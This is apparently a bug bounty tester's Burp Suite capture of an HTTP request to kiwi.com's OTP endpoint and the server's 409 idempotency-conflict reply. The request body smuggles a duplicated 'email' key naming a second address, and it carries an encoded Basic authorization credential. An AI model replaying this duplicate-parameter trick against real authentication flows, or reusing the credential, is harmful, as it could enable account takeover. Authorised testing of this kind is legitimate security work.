 Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /v2/user/otp/request HTTP/2
2 Host: auth.skypicker.com
3 Content-Length: 96
4 X-Analytics-Currency: sgd
5 X-Analytics-Referer:
6 Authorization: Basic ZnJvbnRlbmQ6V29QSHU1c2FDNkg4eVVVM2xuYXFQV0ZiS1Q=
7 Sec-Ch-Ua-Platform: "Linux"
8 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
9 X-Analytics-Locale: en
10 Sec-Ch-Ua-Mobile: ?0
11 X-Analytics-Market: sg
12 X-Analytics-Language: en
13 X-Analytics-Session-Id:
14 X-Whoiam: 3fc06abe-7f8c-470b-92b2-df649a12b3b2
15 Accept: application/json
16 Content-Type: application/json
17 Accept-Language: en-US,en;q=0.9
18 X-Analytics-Branding-Id: kiwicom
19 X-Analytics-Is-Webview: false
20 X-Analytics-Visitor-Session-Id: 049dd4fa-3fcb-4c47-9c07-d6a8e454f0d5
21 X-Idempotency-Key: cb291a6b-581b-46ba-8d42-f60d36e20e1f
22 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
23 X-Analytics-Url:
https://www.kiwi.com/en/?origin=singapore-singapore&destination=frankfurt-germany&outboundD
ate=2025-08-06&inboundDate=no-return&adults=2&children=1&infants=1&bags=1.1_0.0-0.0&cabinCl
ass=BUSINESS-true
24 Origin: https://www.kiwi.com
25 Sec-Fetch-Site: cross-site
26 Sec-Fetch-Mode: cors
27 Sec-Fetch-Dest: empty
28 Referer: https://www.kiwi.com/
29 Accept-Encoding: gzip, deflate, br
30 Priority: u=1, i
31
32 {
33 "email":"nevaj@wearehackerone.com ",
34 "email":"joelllt@wearehackerone.com",
"brand":"kiwicom"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 409 Conflict
2 Date: Wed, 06 Aug 2025 15:19:12 GMT
3 Content-Type: application/problem+json
4 Content-Length: 169
5 Access-Control-Allow-Credentials: true
6 Access-Control-Expose-Headers: KW-Response-Status, WWW-Authenticate, Retry-After,
X-RateLimit-Reset, X-RateLimit-Remaining, X-RateLimit-Limit
7 Access-Control-Allow-Origin: https://www.kiwi.com
8 Vary: Origin
9 Content-Security-Policy: upgrade-insecure-requests; block-all-mixed-content;
frame-ancestors 'none'
10 Referrer-Policy: strict-origin-when-cross-origin
11 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
12 X-Content-Type-Options: nosniff
13 Via: 1.1 google
14 Alt-Svc: h3=":443"; ma=86400
15 Cf-Cache-Status: DYNAMIC
16 Set-Cookie: _cfuvid=
YLScd_tte82LntAHR2nfjGSifnn4KPEtM9m6LqwbTlU-1754493552223-0.0.1.1-604800000; path=/;
domain=.skypicker.com; HttpOnly; Secure; SameSite=None
17 Server: cloudflare
18 Cf-Ray: 96af82d71d88273f-SIN
19
20 {
"type":"about:blank",
"title":"IDEMPOTENCY_CONFLICT",
"status":409,
"detail":
"The request conflicts with another request (perhaps due to using the same idempotency
key)."
}
Search 0 highlights